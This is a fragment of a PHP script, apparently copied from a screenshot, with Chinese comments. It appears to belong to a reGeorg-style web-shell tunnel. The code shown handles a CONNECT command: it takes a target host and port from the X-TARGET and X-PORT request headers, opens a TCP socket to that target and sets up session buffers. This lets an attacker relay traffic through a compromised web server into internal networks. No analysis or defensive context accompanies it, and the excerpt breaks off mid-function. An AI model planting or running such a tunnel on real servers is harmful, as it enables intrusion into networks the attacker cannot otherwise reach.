 64 switch($cmd){
65 case "CONNECT":
66 {
67 $target = $headers["X-TARGET"];
68 $port = (int)$headers["X-PORT"];
69 $sock = socket_create( domain: AF_INET, type: SOCK_STREAM, protocol: SOL_TCP);
70 if ($sock === false)
71 {
72 header( string: 'X-STATUS: FAIL');
73 header( string: 'X-ERROR: Failed creating socket');
74 return;
75 }
76 $res = @socket_connect($sock, $target, $port);
77 if ($res === false)
78 {
79 header( string: 'X-STATUS: FAIL');
80 header( string: 'X-ERROR: Failed connecting to target');
81 return;
82 }
83 socket_set_nonblock($sock); //设置socket为非阻塞
84 @session_start();
85 $_SESSION["run"] = true;
86 $_SESSION["writebuf"] = "";
87 $_SESSION["readbuf"] = "";
88 ob_end_clean(); //缓冲区内容将被丢弃
89 header( string: 'X-STATUS: OK');
90 header( string: "Connection: close");
91 ignore_user_abort();
92 ob_start();